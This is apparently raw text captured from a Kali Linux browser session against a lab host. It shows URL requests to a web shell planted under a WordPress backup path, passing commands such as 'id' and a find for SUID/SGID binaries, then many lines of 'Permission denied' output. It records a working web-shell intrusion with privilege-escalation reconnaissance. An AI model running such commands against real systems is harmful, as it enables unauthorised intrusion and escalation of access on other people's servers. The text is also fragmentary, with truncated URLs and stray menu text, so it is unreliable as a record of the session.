 Edit Themes ‹ Deprecated
192.168.56.103/?cmd=wh
192.168.56.103/?exec=id
192.168.56.103/backup_w
192.168.56.10
192.168.56.103/backup_wordpress/?cmd=find / -perm -4000 -o -perm -2000 -ls 2>/dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
find: `/proc/tty/driver': Permission denied
find: `/proc/1/task/1/fd': Permission denied
find: `/proc/1/task/1/fdinfo': Permission denied
find: `/proc/1/task/1/ns': Permission denied
find: `/proc/1/fd': Permission denied
find: `/proc/1/map_files': Permission denied
find: `/proc/1/fdinfo': Permission denied
find: `/proc/1/ns': Permission denied
find: `/proc/2/task/2/fd': Permission denied
find: `/proc/2/task/2/fdinfo': Permission denied
find: `/proc/2/task/2/ns': Permission denied
find: `/proc/2/fd': Permission denied
find: `/proc/2/map_files': Permission denied
find: `/proc/2/fdinfo': Permission denied
find: `/proc/2/ns': Permission denied
find: `/proc/3/task/3/fd': Permission denied
find: `/proc/3/task/3/fdinfo': Permission denied
find: `/proc/3/task/3/ns': Permission denied
find: `/proc/3/fd': Permission denied
find: `/proc/3/map_files': Permission denied
find: `/proc/3/fdinfo': Permission denied
find: `/proc/3/ns': Permission denied
find: `/proc/5/task/5/fd': Permission denied
find: `/proc/5/task/5/fdinfo': Permission denied
find: `/proc/5/task/5/ns': Permission denied
find: `/proc/5/fd': Permission denied
find: `/proc/5/map_files': Permission denied
find: `/proc/5/fdinfo': Permission denied
find: `/proc/5/ns': Permission denied
find: `/proc/7/task/7/fd': Permission denied
find: `/proc/7/task/7/fdinfo': Permission denied
find: `/proc/7/task/7/ns': Permission denied
find: `/proc/7/fd': Permission denied
find: `/proc/7/map_files': Permission denied
find: `/proc/7/fdinfo': Permission denied
find: `/proc/7/ns': Permission denied
find: `/proc/8/task/8/fd': Permission denied
find: `/proc/8/task/8/fdinfo': Permission denied
find: `/proc/8/task/8/ns': Permission denied
find: `/proc/8/fd': Permission denied
find: `/proc/8/map_files': Permission denied
find: `/proc/8/fdinfo': Permission denied
find: `/proc/8/ns': Permission denied
find: `/proc/9/task/9/fd': Permission denied
find: `/proc/9/task/9/fdinfo': Permission denied
find: `/proc/9/task/9/ns': Permission denied
find: `/proc/9/fd': Permission denied
find: `/proc/9/map_files': Permission denied
find: `/proc/9/fdinfo': Permission denied
find: `/proc/9/ns': Permission denied
find: `/proc/10/task/10/fd': Permission denied
find: `/proc/10/task/10/fdinfo': Permission denied
find: `/proc/10/task/10/ns': Permission denied
find: `/proc/10/fd': Permission denied
find: `/proc/10/map_files': Permission denied
find: `/proc/10/fdinfo': Permission denied
find: `/proc/10/ns': Permission denied
find: `/proc/11/task/11/fd': Permission denied
find: `/proc/11/task/11/fdinfo': Permission denied
find: `/proc/11/task/11/ns': Permission denied
find: `/proc/11/fd': Permission denied
find: `/proc/11/map_files': Permission denied
find: `/proc/11/fdinfo': Permission denied
find: `/proc/11/ns': Permission denied
find: `/proc/12/task/12/fd': Permission denied
find: `/proc/12/task/12/fdinfo': Permission denied
find: `/proc/12/task/12/ns': Permission denied
find: `/proc/12/fd': Permission denied
find: `/proc/12/map_files': Permission denied
find: `/proc/12/fdinfo': Permission denied
find: `/proc/12/ns': Permission denied
find: `/proc/13/task/13/fd': Permission denied
find: `/proc/13/task/13/fdinfo': Permission denied
find: `/proc/13/task/13/ns': Permission denied
find: `/proc/13/fd': Permission denied
find: `/proc/13/map_files': Permission denied
find: `/proc/13/fdinfo': Permission denied
find: `/proc/13/ns': Permission denied